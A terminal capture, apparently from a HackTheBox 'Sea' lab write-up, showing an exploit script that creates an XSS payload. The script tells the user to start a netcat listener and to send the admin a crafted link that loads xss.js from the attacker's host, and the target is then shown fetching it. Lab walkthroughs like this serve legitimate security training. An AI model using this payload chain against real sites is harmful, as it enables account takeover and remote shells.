 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 exploit.py "http://sea.htb/index.php?page=loginURL" 10.10.14.24 6262
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 6262
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=index.php?page=loginURL?"></form><script+src="http://10.10.14.24:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [15/Aug/2024 09:21:59] "GET /xss.js HTTP/1.1" 200 -